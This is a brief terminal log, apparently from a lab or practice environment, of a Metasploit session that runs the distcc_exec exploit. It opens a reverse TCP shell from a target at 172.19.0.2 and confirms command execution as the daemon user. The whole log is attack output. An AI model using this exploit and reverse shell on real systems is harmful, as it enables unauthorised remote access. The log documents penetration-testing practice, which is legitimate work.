 ridhijain@LAPTOP-B4BL0AA7:
ridhijain@LAPTOP-B4BL0AA7:
View the full module info with the info, or info -d command.
msf exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP handler on 172.19.0.3:4444
[*] Command shell session 1 opened (172.19.0.3:4444 -> 172.19.0.2:51620) at 2026-09-01 09:06:06 +0000
^Z
Background session 1? [y/N]  y
msf exploit(unix/misc/distcc_exec) > sessions
Active sessions
===============
  Id  Name  Type            Information  Connection
  --  ----  ----            -----------  ----------
  1         shell cmd/unix               172.19.0.3:4444 -> 172.19.0.2:51620 (172.19.0.2)
msf exploit(unix/misc/distcc_exec) > sessions -i 1
[*] Starting interaction with 1...
whoami
daemon
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
hostname
1eee2cbb6f7b